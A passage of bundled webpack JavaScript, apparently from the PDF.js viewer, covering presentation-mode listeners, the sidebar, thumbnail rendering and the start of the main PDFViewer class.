      window.addEventListener('mousemove', this.showControlsBind);
      window.addEventListener('mousedown', this.mouseDownBind);
      window.addEventListener('wheel', this.mouseWheelBind);
      window.addEventListener('keydown', this.resetMouseScrollStateBind);
      window.addEventListener('contextmenu', this.contextMenuBind);
      window.addEventListener('touchstart', this.touchSwipeBind);
      window.addEventListener('touchmove', this.touchSwipeBind);
      window.addEventListener('touchend', this.touchSwipeBind);
    },
    _removeWindowListeners: function PDFPresentationMode_removeWindowListeners() {
      window.removeEventListener('mousemove', this.showControlsBind);
      window.removeEventListener('mousedown', this.mouseDownBind);
      window.removeEventListener('wheel', this.mouseWheelBind);
      window.removeEventListener('keydown', this.resetMouseScrollStateBind);
      window.removeEventListener('contextmenu', this.contextMenuBind);
      window.removeEventListener('touchstart', this.touchSwipeBind);
      window.removeEventListener('touchmove', this.touchSwipeBind);
      window.removeEventListener('touchend', this.touchSwipeBind);
      delete this.showControlsBind;
      delete this.mouseDownBind;
      delete this.mouseWheelBind;
      delete this.resetMouseScrollStateBind;
      delete this.contextMenuBind;
      delete this.touchSwipeBind;
    },
    _fullscreenChange: function PDFPresentationMode_fullscreenChange() {
      if (this.isFullscreen) {
        this._enter();
      } else {
        this._exit();
      }
    },
    _addFullscreenChangeListeners: function PDFPresentationMode_addFullscreenChangeListeners() {
      this.fullscreenChangeBind = this._fullscreenChange.bind(this);
      window.addEventListener('fullscreenchange', this.fullscreenChangeBind);
      window.addEventListener('mozfullscreenchange', this.fullscreenChangeBind);
      window.addEventListener('webkitfullscreenchange', this.fullscreenChangeBind);
      window.addEventListener('MSFullscreenChange', this.fullscreenChangeBind);
    },
    _removeFullscreenChangeListeners: function PDFPresentationMode_removeFullscreenChangeListeners() {
      window.removeEventListener('fullscreenchange', this.fullscreenChangeBind);
      window.removeEventListener('mozfullscreenchange', this.fullscreenChangeBind);
      window.removeEventListener('webkitfullscreenchange', this.fullscreenChangeBind);
      window.removeEventListener('MSFullscreenChange', this.fullscreenChangeBind);
      delete this.fullscreenChangeBind;
    }
  };
  return PDFPresentationMode;
}();
exports.PDFPresentationMode = PDFPresentationMode;

/***/ }),
/* 22 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var pdfRenderingQueue = __webpack_require__(3);
var uiUtils = __webpack_require__(0);
var RenderingStates = pdfRenderingQueue.RenderingStates;
var mozL10n = uiUtils.mozL10n;
var UI_NOTIFICATION_CLASS = 'pdfSidebarNotification';
var SidebarView = {
  NONE: 0,
  THUMBS: 1,
  OUTLINE: 2,
  ATTACHMENTS: 3
};
var PDFSidebar = function PDFSidebarClosure() {
  function PDFSidebar(options) {
    this.isOpen = false;
    this.active = SidebarView.THUMBS;
    this.isInitialViewSet = false;
    this.onToggled = null;
    this.pdfViewer = options.pdfViewer;
    this.pdfThumbnailViewer = options.pdfThumbnailViewer;
    this.pdfOutlineViewer = options.pdfOutlineViewer;
    this.mainContainer = options.mainContainer;
    this.outerContainer = options.outerContainer;
    this.eventBus = options.eventBus;
    this.toggleButton = options.toggleButton;
    this.thumbnailButton = options.thumbnailButton;
    this.outlineButton = options.outlineButton;
    this.attachmentsButton = options.attachmentsButton;
    this.thumbnailView = options.thumbnailView;
    this.outlineView = options.outlineView;
    this.attachmentsView = options.attachmentsView;
    this.disableNotification = options.disableNotification || false;
    this._addEventListeners();
  }
  PDFSidebar.prototype = {
    reset: function PDFSidebar_reset() {
      this.isInitialViewSet = false;
      this._hideUINotification(null);
      this.switchView(SidebarView.THUMBS);
      this.outlineButton.disabled = false;
      this.attachmentsButton.disabled = false;
    },
    get visibleView() {
      return this.isOpen ? this.active : SidebarView.NONE;
    },
    get isThumbnailViewVisible() {
      return this.isOpen && this.active === SidebarView.THUMBS;
    },
    get isOutlineViewVisible() {
      return this.isOpen && this.active === SidebarView.OUTLINE;
    },
    get isAttachmentsViewVisible() {
      return this.isOpen && this.active === SidebarView.ATTACHMENTS;
    },
    setInitialView: function PDFSidebar_setInitialView(view) {
      if (this.isInitialViewSet) {
        return;
      }
      this.isInitialViewSet = true;
      if (this.isOpen && view === SidebarView.NONE) {
        this._dispatchEvent();
        return;
      }
      var isViewPreserved = view === this.visibleView;
      this.switchView(view, true);
      if (isViewPreserved) {
        this._dispatchEvent();
      }
    },
    switchView: function PDFSidebar_switchView(view, forceOpen) {
      if (view === SidebarView.NONE) {
        this.close();
        return;
      }
      var isViewChanged = view !== this.active;
      var shouldForceRendering = false;
      switch (view) {
        case SidebarView.THUMBS:
          this.thumbnailButton.classList.add('toggled');
          this.outlineButton.classList.remove('toggled');
          this.attachmentsButton.classList.remove('toggled');
          this.thumbnailView.classList.remove('hidden');
          this.outlineView.classList.add('hidden');
          this.attachmentsView.classList.add('hidden');
          if (this.isOpen && isViewChanged) {
            this._updateThumbnailViewer();
            shouldForceRendering = true;
          }
          break;
        case SidebarView.OUTLINE:
          if (this.outlineButton.disabled) {
            return;
          }
          this.thumbnailButton.classList.remove('toggled');
          this.outlineButton.classList.add('toggled');
          this.attachmentsButton.classList.remove('toggled');
          this.thumbnailView.classList.add('hidden');
          this.outlineView.classList.remove('hidden');
          this.attachmentsView.classList.add('hidden');
          break;
        case SidebarView.ATTACHMENTS:
          if (this.attachmentsButton.disabled) {
            return;
          }
          this.thumbnailButton.classList.remove('toggled');
          this.outlineButton.classList.remove('toggled');
          this.attachmentsButton.classList.add('toggled');
          this.thumbnailView.classList.add('hidden');
          this.outlineView.classList.add('hidden');
          this.attachmentsView.classList.remove('hidden');
          break;
        default:
          console.error('PDFSidebar_switchView: "' + view + '" is an unsupported value.');
          return;
      }
      this.active = view | 0;
      if (forceOpen && !this.isOpen) {
        this.open();
        return;
      }
      if (shouldForceRendering) {
        this._forceRendering();
      }
      if (isViewChanged) {
        this._dispatchEvent();
      }
      this._hideUINotification(this.active);
    },
    open: function PDFSidebar_open() {
      if (this.isOpen) {
        return;
      }
      this.isOpen = true;
      this.toggleButton.classList.add('toggled');
      this.outerContainer.classList.add('sidebarMoving');
      this.outerContainer.classList.add('sidebarOpen');
      if (this.active === SidebarView.THUMBS) {
        this._updateThumbnailViewer();
      }
      this._forceRendering();
      this._dispatchEvent();
      this._hideUINotification(this.active);
    },
    close: function PDFSidebar_close() {
      if (!this.isOpen) {
        return;
      }
      this.isOpen = false;
      this.toggleButton.classList.remove('toggled');
      this.outerContainer.classList.add('sidebarMoving');
      this.outerContainer.classList.remove('sidebarOpen');
      this._forceRendering();
      this._dispatchEvent();
    },
    toggle: function PDFSidebar_toggle() {
      if (this.isOpen) {
        this.close();
      } else {
        this.open();
      }
    },
    _dispatchEvent: function PDFSidebar_dispatchEvent() {
      this.eventBus.dispatch('sidebarviewchanged', {
        source: this,
        view: this.visibleView
      });
    },
    _forceRendering: function PDFSidebar_forceRendering() {
      if (this.onToggled) {
        this.onToggled();
      } else {
        this.pdfViewer.forceRendering();
        this.pdfThumbnailViewer.forceRendering();
      }
    },
    _updateThumbnailViewer: function PDFSidebar_updateThumbnailViewer() {
      var pdfViewer = this.pdfViewer;
      var thumbnailViewer = this.pdfThumbnailViewer;
      var pagesCount = pdfViewer.pagesCount;
      for (var pageIndex = 0; pageIndex < pagesCount; pageIndex++) {
        var pageView = pdfViewer.getPageView(pageIndex);
        if (pageView && pageView.renderingState === RenderingStates.FINISHED) {
          var thumbnailView = thumbnailViewer.getThumbnail(pageIndex);
          thumbnailView.setImage(pageView);
        }
      }
      thumbnailViewer.scrollThumbnailIntoView(pdfViewer.currentPageNumber);
    },
    _showUINotification: function (view) {
      if (this.disableNotification) {
        return;
      }
      this.toggleButton.title = mozL10n.get('toggle_sidebar_notification.title', null, 'Toggle Sidebar (document contains outline/attachments)');
      if (!this.isOpen) {
        this.toggleButton.classList.add(UI_NOTIFICATION_CLASS);
      } else if (view === this.active) {
        return;
      }
      switch (view) {
        case SidebarView.OUTLINE:
          this.outlineButton.classList.add(UI_NOTIFICATION_CLASS);
          break;
        case SidebarView.ATTACHMENTS:
          this.attachmentsButton.classList.add(UI_NOTIFICATION_CLASS);
          break;
      }
    },
    _hideUINotification: function (view) {
      if (this.disableNotification) {
        return;
      }
      var removeNotification = function (view) {
        switch (view) {
          case SidebarView.OUTLINE:
            this.outlineButton.classList.remove(UI_NOTIFICATION_CLASS);
            break;
          case SidebarView.ATTACHMENTS:
            this.attachmentsButton.classList.remove(UI_NOTIFICATION_CLASS);
            break;
        }
      }.bind(this);
      if (!this.isOpen && view !== null) {
        return;
      }
      this.toggleButton.classList.remove(UI_NOTIFICATION_CLASS);
      if (view !== null) {
        removeNotification(view);
        return;
      }
      for (view in SidebarView) {
        removeNotification(SidebarView[view]);
      }
      this.toggleButton.title = mozL10n.get('toggle_sidebar.title', null, 'Toggle Sidebar');
    },
    _addEventListeners: function PDFSidebar_addEventListeners() {
      var self = this;
      self.mainContainer.addEventListener('transitionend', function (evt) {
        if (evt.target === this) {
          self.outerContainer.classList.remove('sidebarMoving');
        }
      });
      self.thumbnailButton.addEventListener('click', function () {
        self.switchView(SidebarView.THUMBS);
      });
      self.outlineButton.addEventListener('click', function () {
        self.switchView(SidebarView.OUTLINE);
      });
      self.outlineButton.addEventListener('dblclick', function () {
        self.pdfOutlineViewer.toggleOutlineTree();
      });
      self.attachmentsButton.addEventListener('click', function () {
        self.switchView(SidebarView.ATTACHMENTS);
      });
      self.eventBus.on('outlineloaded', function (e) {
        var outlineCount = e.outlineCount;
        self.outlineButton.disabled = !outlineCount;
        if (outlineCount) {
          self._showUINotification(SidebarView.OUTLINE);
        } else if (self.active === SidebarView.OUTLINE) {
          self.switchView(SidebarView.THUMBS);
        }
      });
      self.eventBus.on('attachmentsloaded', function (e) {
        var attachmentsCount = e.attachmentsCount;
        self.attachmentsButton.disabled = !attachmentsCount;
        if (attachmentsCount) {
          self._showUINotification(SidebarView.ATTACHMENTS);
        } else if (self.active === SidebarView.ATTACHMENTS) {
          self.switchView(SidebarView.THUMBS);
        }
      });
      self.eventBus.on('presentationmodechanged', function (e) {
        if (!e.active && !e.switchInProgress && self.isThumbnailViewVisible) {
          self._updateThumbnailViewer();
        }
      });
    }
  };
  return PDFSidebar;
}();
exports.SidebarView = SidebarView;
exports.PDFSidebar = PDFSidebar;

/***/ }),
/* 23 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var uiUtils = __webpack_require__(0);
var pdfRenderingQueue = __webpack_require__(3);
var mozL10n = uiUtils.mozL10n;
var getOutputScale = uiUtils.getOutputScale;
var RenderingStates = pdfRenderingQueue.RenderingStates;
var THUMBNAIL_WIDTH = 98;
var THUMBNAIL_CANVAS_BORDER_WIDTH = 1;
var PDFThumbnailView = function PDFThumbnailViewClosure() {
  function getTempCanvas(width, height) {
    var tempCanvas = PDFThumbnailView.tempImageCache;
    if (!tempCanvas) {
      tempCanvas = document.createElement('canvas');
      PDFThumbnailView.tempImageCache = tempCanvas;
    }
    tempCanvas.width = width;
    tempCanvas.height = height;
    tempCanvas.mozOpaque = true;
    var ctx = tempCanvas.getContext('2d', { alpha: false });
    ctx.save();
    ctx.fillStyle = 'rgb(255, 255, 255)';
    ctx.fillRect(0, 0, width, height);
    ctx.restore();
    return tempCanvas;
  }
  function PDFThumbnailView(options) {
    var container = options.container;
    var id = options.id;
    var defaultViewport = options.defaultViewport;
    var linkService = options.linkService;
    var renderingQueue = options.renderingQueue;
    var disableCanvasToImageConversion = options.disableCanvasToImageConversion || false;
    this.id = id;
    this.renderingId = 'thumbnail' + id;
    this.pageLabel = null;
    this.pdfPage = null;
    this.rotation = 0;
    this.viewport = defaultViewport;
    this.pdfPageRotate = defaultViewport.rotation;
    this.linkService = linkService;
    this.renderingQueue = renderingQueue;
    this.renderTask = null;
    this.renderingState = RenderingStates.INITIAL;
    this.resume = null;
    this.disableCanvasToImageConversion = disableCanvasToImageConversion;
    this.pageWidth = this.viewport.width;
    this.pageHeight = this.viewport.height;
    this.pageRatio = this.pageWidth / this.pageHeight;
    this.canvasWidth = THUMBNAIL_WIDTH;
    this.canvasHeight = this.canvasWidth / this.pageRatio | 0;
    this.scale = this.canvasWidth / this.pageWidth;
    var anchor = document.createElement('a');
    anchor.href = linkService.getAnchorUrl('#page=' + id);
    anchor.title = mozL10n.get('thumb_page_title', { page: id }, 'Page {{page}}');
    anchor.onclick = function stopNavigation() {
      linkService.page = id;
      return false;
    };
    this.anchor = anchor;
    var div = document.createElement('div');
    div.className = 'thumbnail';
    div.setAttribute('data-page-number', this.id);
    this.div = div;
    if (id === 1) {
      div.classList.add('selected');
    }
    var ring = document.createElement('div');
    ring.className = 'thumbnailSelectionRing';
    var borderAdjustment = 2 * THUMBNAIL_CANVAS_BORDER_WIDTH;
    ring.style.width = this.canvasWidth + borderAdjustment + 'px';
    ring.style.height = this.canvasHeight + borderAdjustment + 'px';
    this.ring = ring;
    div.appendChild(ring);
    anchor.appendChild(div);
    container.appendChild(anchor);
  }
  PDFThumbnailView.prototype = {
    setPdfPage: function PDFThumbnailView_setPdfPage(pdfPage) {
      this.pdfPage = pdfPage;
      this.pdfPageRotate = pdfPage.rotate;
      var totalRotation = (this.rotation + this.pdfPageRotate) % 360;
      this.viewport = pdfPage.getViewport(1, totalRotation);
      this.reset();
    },
    reset: function PDFThumbnailView_reset() {
      this.cancelRendering();
      this.pageWidth = this.viewport.width;
      this.pageHeight = this.viewport.height;
      this.pageRatio = this.pageWidth / this.pageHeight;
      this.canvasHeight = this.canvasWidth / this.pageRatio | 0;
      this.scale = this.canvasWidth / this.pageWidth;
      this.div.removeAttribute('data-loaded');
      var ring = this.ring;
      var childNodes = ring.childNodes;
      for (var i = childNodes.length - 1; i >= 0; i--) {
        ring.removeChild(childNodes[i]);
      }
      var borderAdjustment = 2 * THUMBNAIL_CANVAS_BORDER_WIDTH;
      ring.style.width = this.canvasWidth + borderAdjustment + 'px';
      ring.style.height = this.canvasHeight + borderAdjustment + 'px';
      if (this.canvas) {
        this.canvas.width = 0;
        this.canvas.height = 0;
        delete this.canvas;
      }
      if (this.image) {
        this.image.removeAttribute('src');
        delete this.image;
      }
    },
    update: function PDFThumbnailView_update(rotation) {
      if (typeof rotation !== 'undefined') {
        this.rotation = rotation;
      }
      var totalRotation = (this.rotation + this.pdfPageRotate) % 360;
      this.viewport = this.viewport.clone({
        scale: 1,
        rotation: totalRotation
      });
      this.reset();
    },
    cancelRendering: function PDFThumbnailView_cancelRendering() {
      if (this.renderTask) {
        this.renderTask.cancel();
        this.renderTask = null;
      }
      this.renderingState = RenderingStates.INITIAL;
      this.resume = null;
    },
    _getPageDrawContext: function PDFThumbnailView_getPageDrawContext(noCtxScale) {
      var canvas = document.createElement('canvas');
      this.canvas = canvas;
      canvas.mozOpaque = true;
      var ctx = canvas.getContext('2d', { alpha: false });
      var outputScale = getOutputScale(ctx);
      canvas.width = this.canvasWidth * outputScale.sx | 0;
      canvas.height = this.canvasHeight * outputScale.sy | 0;
      canvas.style.width = this.canvasWidth + 'px';
      canvas.style.height = this.canvasHeight + 'px';
      if (!noCtxScale && outputScale.scaled) {
        ctx.scale(outputScale.sx, outputScale.sy);
      }
      return ctx;
    },
    _convertCanvasToImage: function PDFThumbnailView_convertCanvasToImage() {
      if (!this.canvas) {
        return;
      }
      if (this.renderingState !== RenderingStates.FINISHED) {
        return;
      }
      var id = this.renderingId;
      var className = 'thumbnailImage';
      var ariaLabel = mozL10n.get('thumb_page_canvas', { page: this.pageId }, 'Thumbnail of Page {{page}}');
      if (this.disableCanvasToImageConversion) {
        this.canvas.id = id;
        this.canvas.className = className;
        this.canvas.setAttribute('aria-label', ariaLabel);
        this.div.setAttribute('data-loaded', true);
        this.ring.appendChild(this.canvas);
        return;
      }
      var image = document.createElement('img');
      image.id = id;
      image.className = className;
      image.setAttribute('aria-label', ariaLabel);
      image.style.width = this.canvasWidth + 'px';
      image.style.height = this.canvasHeight + 'px';
      image.src = this.canvas.toDataURL();
      this.image = image;
      this.div.setAttribute('data-loaded', true);
      this.ring.appendChild(image);
      this.canvas.width = 0;
      this.canvas.height = 0;
      delete this.canvas;
    },
    draw: function PDFThumbnailView_draw() {
      if (this.renderingState !== RenderingStates.INITIAL) {
        console.error('Must be in new state before drawing');
        return Promise.resolve(undefined);
      }
      this.renderingState = RenderingStates.RUNNING;
      var resolveRenderPromise, rejectRenderPromise;
      var promise = new Promise(function (resolve, reject) {
        resolveRenderPromise = resolve;
        rejectRenderPromise = reject;
      });
      var self = this;
      function thumbnailDrawCallback(error) {
        if (renderTask === self.renderTask) {
          self.renderTask = null;
        }
        if (error === 'cancelled') {
          rejectRenderPromise(error);
          return;
        }
        self.renderingState = RenderingStates.FINISHED;
        self._convertCanvasToImage();
        if (!error) {
          resolveRenderPromise(undefined);
        } else {
          rejectRenderPromise(error);
        }
      }
      var ctx = this._getPageDrawContext();
      var drawViewport = this.viewport.clone({ scale: this.scale });
      var renderContinueCallback = function renderContinueCallback(cont) {
        if (!self.renderingQueue.isHighestPriority(self)) {
          self.renderingState = RenderingStates.PAUSED;
          self.resume = function resumeCallback() {
            self.renderingState = RenderingStates.RUNNING;
            cont();
          };
          return;
        }
        cont();
      };
      var renderContext = {
        canvasContext: ctx,
        viewport: drawViewport
      };
      var renderTask = this.renderTask = this.pdfPage.render(renderContext);
      renderTask.onContinue = renderContinueCallback;
      renderTask.promise.then(function pdfPageRenderCallback() {
        thumbnailDrawCallback(null);
      }, function pdfPageRenderError(error) {
        thumbnailDrawCallback(error);
      });
      return promise;
    },
    setImage: function PDFThumbnailView_setImage(pageView) {
      if (this.renderingState !== RenderingStates.INITIAL) {
        return;
      }
      var img = pageView.canvas;
      if (!img) {
        return;
      }
      if (!this.pdfPage) {
        this.setPdfPage(pageView.pdfPage);
      }
      this.renderingState = RenderingStates.FINISHED;
      var ctx = this._getPageDrawContext(true);
      var canvas = ctx.canvas;
      if (img.width <= 2 * canvas.width) {
        ctx.drawImage(img, 0, 0, img.width, img.height, 0, 0, canvas.width, canvas.height);
        this._convertCanvasToImage();
        return;
      }
      var MAX_NUM_SCALING_STEPS = 3;
      var reducedWidth = canvas.width << MAX_NUM_SCALING_STEPS;
      var reducedHeight = canvas.height << MAX_NUM_SCALING_STEPS;
      var reducedImage = getTempCanvas(reducedWidth, reducedHeight);
      var reducedImageCtx = reducedImage.getContext('2d');
      while (reducedWidth > img.width || reducedHeight > img.height) {
        reducedWidth >>= 1;
        reducedHeight >>= 1;
      }
      reducedImageCtx.drawImage(img, 0, 0, img.width, img.height, 0, 0, reducedWidth, reducedHeight);
      while (reducedWidth > 2 * canvas.width) {
        reducedImageCtx.drawImage(reducedImage, 0, 0, reducedWidth, reducedHeight, 0, 0, reducedWidth >> 1, reducedHeight >> 1);
        reducedWidth >>= 1;
        reducedHeight >>= 1;
      }
      ctx.drawImage(reducedImage, 0, 0, reducedWidth, reducedHeight, 0, 0, canvas.width, canvas.height);
      this._convertCanvasToImage();
    },
    get pageId() {
      return this.pageLabel !== null ? this.pageLabel : this.id;
    },
    setPageLabel: function PDFThumbnailView_setPageLabel(label) {
      this.pageLabel = typeof label === 'string' ? label : null;
      this.anchor.title = mozL10n.get('thumb_page_title', { page: this.pageId }, 'Page {{page}}');
      if (this.renderingState !== RenderingStates.FINISHED) {
        return;
      }
      var ariaLabel = mozL10n.get('thumb_page_canvas', { page: this.pageId }, 'Thumbnail of Page {{page}}');
      if (this.image) {
        this.image.setAttribute('aria-label', ariaLabel);
      } else if (this.disableCanvasToImageConversion && this.canvas) {
        this.canvas.setAttribute('aria-label', ariaLabel);
      }
    }
  };
  return PDFThumbnailView;
}();
PDFThumbnailView.tempImageCache = null;
exports.PDFThumbnailView = PDFThumbnailView;

/***/ }),
/* 24 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var uiUtils = __webpack_require__(0);
var pdfThumbnailView = __webpack_require__(23);
var watchScroll = uiUtils.watchScroll;
var getVisibleElements = uiUtils.getVisibleElements;
var scrollIntoView = uiUtils.scrollIntoView;
var PDFThumbnailView = pdfThumbnailView.PDFThumbnailView;
var THUMBNAIL_SCROLL_MARGIN = -19;
var PDFThumbnailViewer = function PDFThumbnailViewerClosure() {
  function PDFThumbnailViewer(options) {
    this.container = options.container;
    this.renderingQueue = options.renderingQueue;
    this.linkService = options.linkService;
    this.scroll = watchScroll(this.container, this._scrollUpdated.bind(this));
    this._resetView();
  }
  PDFThumbnailViewer.prototype = {
    _scrollUpdated: function PDFThumbnailViewer_scrollUpdated() {
      this.renderingQueue.renderHighestPriority();
    },
    getThumbnail: function PDFThumbnailViewer_getThumbnail(index) {
      return this.thumbnails[index];
    },
    _getVisibleThumbs: function PDFThumbnailViewer_getVisibleThumbs() {
      return getVisibleElements(this.container, this.thumbnails);
    },
    scrollThumbnailIntoView: function PDFThumbnailViewer_scrollThumbnailIntoView(page) {
      var selected = document.querySelector('.thumbnail.selected');
      if (selected) {
        selected.classList.remove('selected');
      }
      var thumbnail = document.querySelector('div.thumbnail[data-page-number="' + page + '"]');
      if (thumbnail) {
        thumbnail.classList.add('selected');
      }
      var visibleThumbs = this._getVisibleThumbs();
      var numVisibleThumbs = visibleThumbs.views.length;
      if (numVisibleThumbs > 0) {
        var first = visibleThumbs.first.id;
        var last = numVisibleThumbs > 1 ? visibleThumbs.last.id : first;
        if (page <= first || page >= last) {
          scrollIntoView(thumbnail, { top: THUMBNAIL_SCROLL_MARGIN });
        }
      }
    },
    get pagesRotation() {
      return this._pagesRotation;
    },
    set pagesRotation(rotation) {
      this._pagesRotation = rotation;
      for (var i = 0, l = this.thumbnails.length; i < l; i++) {
        var thumb = this.thumbnails[i];
        thumb.update(rotation);
      }
    },
    cleanup: function PDFThumbnailViewer_cleanup() {
      var tempCanvas = PDFThumbnailView.tempImageCache;
      if (tempCanvas) {
        tempCanvas.width = 0;
        tempCanvas.height = 0;
      }
      PDFThumbnailView.tempImageCache = null;
    },
    _resetView: function PDFThumbnailViewer_resetView() {
      this.thumbnails = [];
      this._pageLabels = null;
      this._pagesRotation = 0;
      this._pagesRequests = [];
      this.container.textContent = '';
    },
    setDocument: function PDFThumbnailViewer_setDocument(pdfDocument) {
      if (this.pdfDocument) {
        this._cancelRendering();
        this._resetView();
      }
      this.pdfDocument = pdfDocument;
      if (!pdfDocument) {
        return Promise.resolve();
      }
      return pdfDocument.getPage(1).then(function (firstPage) {
        var pagesCount = pdfDocument.numPages;
        var viewport = firstPage.getViewport(1.0);
        for (var pageNum = 1; pageNum <= pagesCount; ++pageNum) {
          var thumbnail = new PDFThumbnailView({
            container: this.container,
            id: pageNum,
            defaultViewport: viewport.clone(),
            linkService: this.linkService,
            renderingQueue: this.renderingQueue,
            disableCanvasToImageConversion: false
          });
          this.thumbnails.push(thumbnail);
        }
      }.bind(this));
    },
    _cancelRendering: function PDFThumbnailViewer_cancelRendering() {
      for (var i = 0, ii = this.thumbnails.length; i < ii; i++) {
        if (this.thumbnails[i]) {
          this.thumbnails[i].cancelRendering();
        }
      }
    },
    setPageLabels: function PDFThumbnailViewer_setPageLabels(labels) {
      if (!this.pdfDocument) {
        return;
      }
      if (!labels) {
        this._pageLabels = null;
      } else if (!(labels instanceof Array && this.pdfDocument.numPages === labels.length)) {
        this._pageLabels = null;
        console.error('PDFThumbnailViewer_setPageLabels: Invalid page labels.');
      } else {
        this._pageLabels = labels;
      }
      for (var i = 0, ii = this.thumbnails.length; i < ii; i++) {
        var thumbnailView = this.thumbnails[i];
        var label = this._pageLabels && this._pageLabels[i];
        thumbnailView.setPageLabel(label);
      }
    },
    _ensurePdfPageLoaded: function PDFThumbnailViewer_ensurePdfPageLoaded(thumbView) {
      if (thumbView.pdfPage) {
        return Promise.resolve(thumbView.pdfPage);
      }
      var pageNumber = thumbView.id;
      if (this._pagesRequests[pageNumber]) {
        return this._pagesRequests[pageNumber];
      }
      var promise = this.pdfDocument.getPage(pageNumber).then(function (pdfPage) {
        thumbView.setPdfPage(pdfPage);
        this._pagesRequests[pageNumber] = null;
        return pdfPage;
      }.bind(this));
      this._pagesRequests[pageNumber] = promise;
      return promise;
    },
    forceRendering: function () {
      var visibleThumbs = this._getVisibleThumbs();
      var thumbView = this.renderingQueue.getHighestPriority(visibleThumbs, this.thumbnails, this.scroll.down);
      if (thumbView) {
        this._ensurePdfPageLoaded(thumbView).then(function () {
          this.renderingQueue.renderView(thumbView);
        }.bind(this));
        return true;
      }
      return false;
    }
  };
  return PDFThumbnailViewer;
}();
exports.PDFThumbnailViewer = PDFThumbnailViewer;

/***/ }),
/* 25 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var uiUtils = __webpack_require__(0);
var pdfPageView = __webpack_require__(20);
var pdfRenderingQueue = __webpack_require__(3);
var textLayerBuilder = __webpack_require__(27);
var annotationLayerBuilder = __webpack_require__(10);
var pdfLinkService = __webpack_require__(5);
var domEvents = __webpack_require__(2);
var pdfjsLib = __webpack_require__(1);
var UNKNOWN_SCALE = uiUtils.UNKNOWN_SCALE;
var SCROLLBAR_PADDING = uiUtils.SCROLLBAR_PADDING;
var VERTICAL_PADDING = uiUtils.VERTICAL_PADDING;
var MAX_AUTO_SCALE = uiUtils.MAX_AUTO_SCALE;
var CSS_UNITS = uiUtils.CSS_UNITS;
var DEFAULT_SCALE = uiUtils.DEFAULT_SCALE;
var DEFAULT_SCALE_VALUE = uiUtils.DEFAULT_SCALE_VALUE;
var RendererType = uiUtils.RendererType;
var scrollIntoView = uiUtils.scrollIntoView;
var watchScroll = uiUtils.watchScroll;
var getVisibleElements = uiUtils.getVisibleElements;
var PDFPageView = pdfPageView.PDFPageView;
var RenderingStates = pdfRenderingQueue.RenderingStates;
var PDFRenderingQueue = pdfRenderingQueue.PDFRenderingQueue;
var TextLayerBuilder = textLayerBuilder.TextLayerBuilder;
var AnnotationLayerBuilder = annotationLayerBuilder.AnnotationLayerBuilder;
var SimpleLinkService = pdfLinkService.SimpleLinkService;
var PresentationModeState = {
  UNKNOWN: 0,
  NORMAL: 1,
  CHANGING: 2,
  FULLSCREEN: 3
};
var DEFAULT_CACHE_SIZE = 10;
var PDFViewer = function pdfViewer() {
  function PDFPageViewBuffer(size) {
    var data = [];
    this.push = function cachePush(view) {
      var i = data.indexOf(view);
      if (i >= 0) {
        data.splice(i, 1);
      }
      data.push(view);
      if (data.length > size) {
        data.shift().destroy();
      }
    };
    this.resize = function (newSize) {
      size = newSize;
      while (data.length > size) {
        data.shift().destroy();
      }
    };
  }
  function isSameScale(oldScale, newScale) {
    if (newScale === oldScale) {
      return true;
    }
    if (Math.abs(newScale - oldScale) < 1e-15) {
      return true;
    }
    return false;
  }
  function isPortraitOrientation(size) {
    return size.width <= size.height;
  }
  function PDFViewer(options) {
    this.container = options.container;
    this.viewer = options.viewer || options.container.firstElementChild;
    this.eventBus = options.eventBus || domEvents.getGlobalEventBus();
    this.linkService = options.linkService || new SimpleLinkService();
    this.downloadManager = options.downloadManager || null;
    this.removePageBorders = options.removePageBorders || false;
    this.enhanceTextSelection = options.enhanceTextSelection || false;
    this.renderInteractiveForms = options.renderInteractiveForms || false;
    this.enablePrintAutoRotate = options.enablePrintAutoRotate || false;
    this.renderer = options.renderer || RendererType.CANVAS;
    this.defaultRenderingQueue = !options.renderingQueue;
    if (this.defaultRenderingQueue) {
      this.renderingQueue = new PDFRenderingQueue();
      this.renderingQueue.setViewer(this);
    } else {
      this.renderingQueue = options.renderingQueue;
    }
    this.scroll = watchScroll(this.container, this._scrollUpdate.bind(this));
    this.presentationModeState = PresentationModeState.UNKNOWN;
    this._resetView();
    if (this.removePageBorders) {
      this.viewer.classList.add('removePageBorders');
    }
  }
  PDFViewer.prototype = {
    get pagesCount() {
      return this._pages.length;
    },
    getPageView: function (index) {
      return this._pages[index];
    },
    get pageViewsReady() {
      return this._pageViewsReady;
    },
    get currentPageNumber() {
      return this._currentPageNumber;
    },
    set currentPageNumber(val) {
      if ((val | 0) !== val) {
        throw new Error('Invalid page number.');
      }
      if (!this.pdfDocument) {
        this._currentPageNumber = val;
        return;
      }
      this._setCurrentPageNumber(val, true);
    },
    _setCurrentPageNumber: function PDFViewer_setCurrentPageNumber(val, resetCurrentPageView) {
      if (this._currentPageNumber === val) {
        if (resetCurrentPageView) {
          this._resetCurrentPageView();
        }
        return;
      }
      if (!(0 < val && val <= this.pagesCount)) {
        console.error('PDFViewer_setCurrentPageNumber: "' + val + '" is out of bounds.');
        return;
      }
      var arg = {
        source: this,
        pageNumber: val,
        pageLabel: this._pageLabels && this._pageLabels[val - 1]
      };
      this._currentPageNumber = val;
      this.eventBus.dispatch('pagechanging', arg);
      this.eventBus.dispatch('pagechange', arg);
      if (resetCurrentPageView) {
        this._resetCurrentPageView();
      }
    },
    get currentPageLabel() {
      return this._pageLabels && this._pageLabels[this._currentPageNumber - 1];
    },
    set currentPageLabel(val) {
      var pageNumber = val | 0;
      if (this._pageLabels) {
        var i = this._pageLabels.indexOf(val);
        if (i >= 0) {
          pageNumber = i + 1;
        }
      }
      this.currentPageNumber = pageNumber;
    },
    get currentScale() {
      return this._currentScale !== UNKNOWN_SCALE ? this._currentScale : DEFAULT_SCALE;
    },
    set currentScale(val) {
      if (isNaN(val)) {
        throw new Error('Invalid numeric scale');
      }
      if (!this.pdfDocument) {
        this._currentScale = val;
        this._currentScaleValue = val !== UNKNOWN_SCALE ? val.toString() : null;
        return;
      }
      this._setScale(val, false);
    },
    get currentScaleValue() {
      return this._currentScaleValue;
    },
    set currentScaleValue(val) {
      if (!this.pdfDocument) {
        this._currentScale = isNaN(val) ? UNKNOWN_SCALE : val;
        this._currentScaleValue = val.toString();
        return;
      }
      this._setScale(val, false);
    },
    get pagesRotation() {
      return this._pagesRotation;
    },
    set pagesRotation(rotation) {
      if (!(typeof rotation === 'number' && rotation % 90 === 0)) {
